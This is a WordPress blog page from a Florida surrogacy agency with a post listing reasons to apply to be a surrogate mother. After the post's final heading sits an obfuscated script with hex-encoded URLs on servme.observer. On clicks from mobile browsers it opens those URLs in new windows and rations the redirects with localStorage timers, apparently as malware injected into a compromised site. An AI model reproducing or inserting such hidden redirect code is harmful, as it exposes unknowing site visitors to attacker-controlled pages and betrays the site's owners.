<li class="page_item page-item-249"><a href="https://floridasurrogateagency.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
<li class="page_item page-item-556"><a href="https://floridasurrogateagency.com/surrogates">Surrogates</a></li>
<li class="page_item page-item-226"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
<li class="page_item page-item-1840"><a href="https://floridasurrogateagency.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
<li class="page_item page-item-1741"><a href="https://floridasurrogateagency.com/thank-you-for-contacting-us">Thank you for contacting us</a></li>
<li class="page_item page-item-746"><a href="https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-a-surrogate">Thank You For Your Interest In Becoming A Surrogate!</a></li>
<li class="page_item page-item-760"><a href="https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-an-intended-parent">Thank You For Your Interest In Becoming An Intended Parent!</a></li>
				    				</ul>
				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    							<div id="header">
							<div class="container">
											<div class="logo-wrap">
																								  <h2 id="logo" class="image-logo" itemprop="headline">
											<a href="https://floridasurrogateagency.com"><img src="https://floridasurrogateagency.com/wp-content/uploads/logo-Florida.png" alt="Florida Surrogate Agency"></a>
										</h2><!-- END #logo -->
																					</div>
										<div class="secondary-navigation" role="navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-navigation" class="menu clearfix"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://floridasurrogateagency.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a title="Surrogates Apply Now!" href="https://floridasurrogateagency.com/surrogates-apply-now">Apply Now</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://floridasurrogateagency.com/surrogates">Surrogates</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://floridasurrogateagency.com/surrogate-faqs">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://floridasurrogateagency.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://floridasurrogateagency.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578"><a href="https://floridasurrogateagency.com/surrogacy-in-florida">Surrogacy in Florida</a>
	<ul class="sub-menu">
		<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2247"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-jacksonville-fl">Surrogacy Agency in Jacksonville FL</a></li>
		<li id="menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-miami-fl">Surrogacy Agency in Miami FL</a></li>
		<li id="menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2245"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tampa-fl">Surrogacy Agency in Tampa FL</a></li>
		<li id="menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-orlando-fl">Surrogacy Agency in Orlando FL</a></li>
		<li id="menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2243"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-st-petersburg-fl">Surrogacy Agency in St. Petersburg FL</a></li>
		<li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-hialeah-fl">Surrogacy Agency in Hialeah FL</a></li>
		<li id="menu-item-2241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2241"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tallahassee-fl">Surrogacy Agency in Tallahassee FL</a></li>
		<li id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-fort-lauderdale-fl">Surrogacy Agency in Fort Lauderdale FL</a></li>
		<li id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-port-st-lucie-fl">Surrogacy Agency in Port St. Lucie FL</a></li>
		<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-milwaukee-fl">Surrogacy Agency in Milwaukee FL</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://floridasurrogateagency.com/surrogate-mother-florida-laws">Legal Advantages for a Surrogate Mother in Florida</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://floridasurrogateagency.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-florida">Become a Surrogate Mother in Florida</a>
	<ul class="sub-menu">
		<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-jacksonville-fl">Become a Surrogate Mother in Jacksonville, FL</a></li>
		<li id="menu-item-2205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-miami-fl">Become a Surrogate Mother in Miami, FL</a></li>
		<li id="menu-item-2204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2204"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tampa-fl">Become a Surrogate Mother in Tampa, FL</a></li>
		<li id="menu-item-2203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-orlando-fl">Become a Surrogate Mother in Orlando, FL</a></li>
		<li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2202"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-st-petersburg-fl">Become a Surrogate Mother in St. Petersburg, FL</a></li>
		<li id="menu-item-2201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2201"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-hialeah-fl">Become a Surrogate Mother in Hialeah, FL</a></li>
		<li id="menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2200"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tallahassee-fl">Become a Surrogate Mother in Tallahassee, FL</a></li>
		<li id="menu-item-2199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2199"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-fort-lauderdale-fl">Become a Surrogate Mother in Fort Lauderdale, FL</a></li>
		<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-port-st-lucie-fl">Become a Surrogate Mother in Port St. Lucie, FL</a></li>
		<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-milwaukee-fl">Become a Surrogate Mother in Milwaukee, FL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553"><a href="https://floridasurrogateagency.com/intended-parents">Intended Parents</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://floridasurrogateagency.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://floridasurrogateagency.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://floridasurrogateagency.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://floridasurrogateagency.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://floridasurrogateagency.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://floridasurrogateagency.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://floridasurrogateagency.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://floridasurrogateagency.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://floridasurrogateagency.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://floridasurrogateagency.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://floridasurrogateagency.com/surrogacy-contact">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://floridasurrogateagency.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://floridasurrogateagency.com/surrogacy-blog">Surrogacy Blog</a></li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container"><div id="page" class="single">
	<article class="article">
		<div id="content_box" >
							<div id="post-2101" class="g post post-2101 type-post status-publish format-standard has-post-thumbnail hentry category-apply-to-be-a-surrogate-mother category-surrogacy category-surrogate tag-apply-to-be-a-surrogate-mother tag-surrogacy tag-surrogate-information tag-surrogate-mothers has_thumb">
					<div class="single_post">
												<header>
							<h1 class="title single-title entry-title" itemprop="headline">Know The Surrogacy Benefits That Will Inspire You To Apply To Be A Surrogate Mother</h1>
							<div class="postauthor"><h5 class="vcard"><span class="fn">jsadev8 - Arvin</span></h5></div>	
	                        <span style="display:none;" class="post-date updated">August 12, 2015</span> 
							
									<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://floridasurrogateagency.com/author/jsadev8-arvin" title="Posts by jsadev8 - Arvin" rel="author">jsadev8 - Arvin</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>August 12, 2015</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://floridasurrogateagency.com/category/apply-to-be-a-surrogate-mother" title="View all posts in Apply to be a surrogate mother">Apply to be a surrogate mother</a>, <a href="https://floridasurrogateagency.com/category/surrogacy" title="View all posts in Surrogacy">Surrogacy</a>, <a href="https://floridasurrogateagency.com/category/surrogate" title="View all posts in Surrogate">Surrogate</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://floridasurrogateagency.com/know-the-surrogacy-benefits-that-will-inspire-you-to-apply-to-be-a-surrogate-mother#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
							</header><!--.headline_area-->
						<div class="post-single-content box mark-links entry-content">
							                            

                            <div class="thecontent" itemprop="articleBody">
                            	 
									
									<div class="singleThumb">
										 <img width="600" height="400" src="https://floridasurrogateagency.com/wp-content/uploads/Know-The-Surrogacy-Benefits-That-Will-Inspire-You-To-Apply-To-Be-A-Surrogate-Mother.jpg" class="attachment-full size-full wp-post-image" alt="apply to be a surrogate mother" decoding="async" fetchpriority="high" srcset="https://floridasurrogateagency.com/wp-content/uploads/Know-The-Surrogacy-Benefits-That-Will-Inspire-You-To-Apply-To-Be-A-Surrogate-Mother.jpg 600w, https://floridasurrogateagency.com/wp-content/uploads/Know-The-Surrogacy-Benefits-That-Will-Inspire-You-To-Apply-To-Be-A-Surrogate-Mother-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />									</div>

								 
							

		                        <h1><span style="font-weight: 400;">Surrogacy 101: Apply to Be a Surrogate Mother</span></h1>
<p><span style="font-weight: 400;">People who </span><a href="https://floridasurrogateagency.com/understanding-the-advantages-of-being-a-gestational-surrogate-mother"><span style="font-weight: 400;">apply to be a surrogate mother</span></a><span style="font-weight: 400;"> have numerous opportunities that they may not have again—including the opportunity to provide a unique gift to individuals who are not able to conceive. As with all ventures in life, becoming a surrogate mom poses challenges, but also offers rewards. </span></p>
<p><span style="font-weight: 400;">If you are thinking to apply to be a surrogate mother, know that the technology and science related to this kind of birth have never been safer or more effective. The goal behind the science is to keep both mother and child as healthy as possible. Following are a few of the primary reasons to apply to be a surrogate mother.</span></p>
<h2><span style="font-weight: 400;">Personal Satisfaction</span></h2>
<p><span style="font-weight: 400;">By choosing to apply to be a surrogate mother, you&#8217;re helping individuals who have few other approaches to beginning families. This opportunity to help others often works as a powerful motivator. Many couples experience the frustration of infertility, and the inability to conceive can actually tear couples apart. When you apply to be a surrogate mother, you not only may be bringing a new life into the world, you may also be saving a marriage. A number of other couples, either because of their same-sex orientation or the existence of longstanding fertility issues, already knew that they wouldn&#8217;t be able to conceive together. In these cases, your role as surrogate mommy can provide them with the opportunity to start a family. As a surrogate, you have the choice of whether or not you’ll meet the child&#8217;s parents; depending on the agency, you may even be able to choose the couple you help. In the end, you can enjoy the knowledge that you&#8217;ve changed several people&#8217;s lives for the better.This alone is a powerful motivator to apply to be a surrogate mother. </span></p>
<h2><span style="font-weight: 400;">Financial Rewards</span></h2>
<p><span style="font-weight: 400;">You receive considerable compensation once you apply to be a surrogate mother. Even the healthiest pregnancies involve significant emotional and logistical hurdles. As soon as you provide the couple with their baby, you will have earned your reward. As a surrogate mother, you’ll find that your stipend is greater than your costs, including the bills for your health care. The stipend can vary in terms of the area of the United States where you live and also whether you use a surrogacy company or proceed with the surrogacy privately. The advantages of utilizing an agency include the fact that you can use a go-between to communicate with the newborn&#8217;s parents whenever you don&#8217;t feel like doing so yourself—or you can choose not to have any communication with the parents whatsoever. The agency also manages all medical issues, scheduling appointments and ensuring that you have everything you need for the pregnancy to proceed as smoothly as possible.</span></p>
<h2><span style="font-weight: 400;">Excellent Healthcare</span></h2>
<p><span style="font-weight: 400;">If you apply to be a surrogate mother, especially if you utilize an established agency, you will have the best in healthcare—and the baby&#8217;s parents will cover the costs. If you struggle financially and can&#8217;t afford a fantastic plan, you will have total coverage throughout this period. The fact that the Affordable Care Act prohibits insurers from denying claims for pre-existing conditions means that you can have your health conditions cared for without any cost to you. This covers an extensive pre-pregnancy health screening to ensure that you don&#8217;t have any conditions or diseases that would be harmful to the newborn. If your type of </span><a href="https://en.wikipedia.org/wiki/Surrogacy"><span style="font-weight: 400;">surrogacy</span></a><span style="font-weight: 400;"> involves in vitro fertilization, in which an embryo from an infertile couple is inserted into the uterus—you will also undergo a whole uterine evaluation and tests to check your cervical cultures to ensure that implantation can be achieved. If you have an existing condition, now is the time when it can be identified and treated without cost to you.</span></p>
<p><span style="font-weight: 400;">In terms of compensation and quality medical care, now is the best time to apply to become a surrogate mother. The chance to help a couple start a family not only offers emotional satisfaction, but also serves as a time when you can give yourself financial and medical security. </span></p>
<h2><span style="font-weight: 400;">All these are excellent reasons for one to apply to be a surrogate mother.</span></h2>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

            <script type="text/javascript">
            jQuery(document).ready(function($) {
                $.post('https://floridasurrogateagency.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '2101'});
            });
            </script>

                            							 
																						<div class="tags"><span class="tagtext">Tags:</span><a href="https://floridasurrogateagency.com/tag/apply-to-be-a-surrogate-mother" rel="tag">apply to be a surrogate mother</a>, <a href="https://floridasurrogateagency.com/tag/surrogacy" rel="tag">surrogacy</a>, <a href="https://floridasurrogateagency.com/tag/surrogate-information" rel="tag">surrogate information</a>, <a href="https://floridasurrogateagency.com/tag/surrogate-mothers" rel="tag">surrogate mothers</a></div></div>
													</div>
					</div><!--.post-content box mark-links-->
					
                      		<!-- Start Related Posts -->
  		<div class="related-posts"><h4>Related Posts</h4><div class="clear">  			<article class="latestPost excerpt  ">
                    					<a href="https://floridasurrogateagency.com/surrogacy-education-how-to-become-a-surrogate-mother" title="Surrogacy Education: How To Become A Surrogate Mother" id="featured-thumbnail">
                          <div class="featured-thumbnail"><img width="211" height="141" src="https://floridasurrogateagency.com/wp-content/uploads/Surrogacy-Education-How-To-Become-A-Surrogate-Mother.jpg" class="attachment-schema-related size-schema-related wp-post-image" alt="how to become a surrogate mother" title="" decoding="async" srcset="https://floridasurrogateagency.com/wp-content/uploads/Surrogacy-Education-How-To-Become-A-Surrogate-Mother.jpg 600w, https://floridasurrogateagency.com/wp-content/uploads/Surrogacy-Education-How-To-Become-A-Surrogate-Mother-300x200.jpg 300w" sizes="(max-width: 481px) 211px, 88vw" /></div>                                                </a>
                                    <header>
					<h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/surrogacy-education-how-to-become-a-surrogate-mother" title="Surrogacy Education: How To Become A Surrogate Mother">Surrogacy Education: How To Become A Surrogate Mother</a></h2>
				</header>
              </article><!--.post.excerpt-->
  			  			<article class="latestPost excerpt  ">
                    					<a href="https://floridasurrogateagency.com/essential-requirements-to-become-a-surrogate-in-florida" title="Essential Requirements To Become A Surrogate In Florida" id="featured-thumbnail">
